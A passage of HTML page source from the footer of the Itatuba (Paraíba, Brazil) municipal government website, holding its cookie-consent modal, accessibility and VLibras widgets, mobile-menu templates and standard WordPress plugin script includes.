						<div class="elementor-element elementor-element-5afa817 elementor-widget elementor-widget-heading" data-id="5afa817" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://mail.hostinger.com/" target="_blank">📧Webmail</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac8eee8" data-id="ac8eee8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298086a elementor-widget elementor-widget-heading" data-id="298086a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-small">Copyright © 2022 Prefeitura Municipal de Itatuba - PB | Desenvolvido por</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-440bde3" data-id="440bde3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73d4f12 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="73d4f12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ipublica.digital" target="_blank">
							<img loading="lazy" width="70" height="53" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2022/02/icone-3-1.png" class="attachment-full size-full wp-image-143934" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d1b2079" data-id="d1b2079" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f04b4cf elementor-widget-tablet__width-initial elementor-widget elementor-widget-heading" data-id="f04b4cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://itatuba.pb.gov.br/acesso-area-adminstrativa" target="_blank">🔒Login</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee65986 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="ee65986" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-158efe1" data-id="158efe1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd1eba8 elementor-widget elementor-widget-heading" data-id="bd1eba8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://mail.hostinger.com/" target="_blank">📧Webmail</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eeffa08" data-id="eeffa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-446b242 elementor-widget elementor-widget-heading" data-id="446b242" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-small">Copyright © 2025 Prefeitura Municipal de Itatuba - PB | Desenvolvido por</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc4facc" data-id="cc4facc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37fb237 elementor-widget elementor-widget-image" data-id="37fb237" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ipublica.digital" target="_blank">
							<img loading="lazy" width="70" height="53" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2022/02/icone-3-1.png" class="attachment-full size-full wp-image-143934" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0be01de" data-id="0be01de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b940870 elementor-widget elementor-widget-heading" data-id="b940870" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://itatuba.pb.gov.br/acesso-area-adminstrativa" target="_blank">🔒Login</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Políticas de Cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message"><br />
Utilizamos cookies essenciais e tecnologias semelhantes de acordo com a nossa <a href="https://itatuba.pb.gov.br/politica-de-privacidade" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Política de Privacidade</a> e ao continuar navegando, você concorda com estas condições.</div><div class="cli-bar-btn_container"><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rejeitar</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceitar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gerenciar consentimento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
          <button id="govd-accessibility-toggle" onclick="govdAccessibility.toggleToolbar()">♿</button>
        <div id="govd-accessibility-toolbar">
            <button onclick="govdAccessibility.increaseFont()">A+</button>
            <button onclick="govdAccessibility.decreaseFont()">A-</button>
            <button onclick="govdAccessibility.toggleContrast()">Contraste</button>
            <button onclick="govdAccessibility.toggleGrayscale()">Escala de Cinza</button>
            <button onclick="govdAccessibility.toggleUnderline()">Sublinhar Links</button>
            <button onclick="govdAccessibility.toggleLineHeight()">Altura de Linha</button>
            <button onclick="govdAccessibility.resetPreferences()">Redefinir</button>
        </div>
        					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='cookie-law-info-table-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.4.18" id="jet-menu-astra-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/itatuba.pb.gov.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="esic-ag-public-js-extra">
var esicAG = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","nonce":"bc0baa794d"};
//# sourceURL=esic-ag-public-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/js/public.js?ver=1.0.0" id="esic-ag-public-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/includes/../assets/js/accessibility.js?ver=6.9" id="govd-accessibility-script-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"9a91c3b59e","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
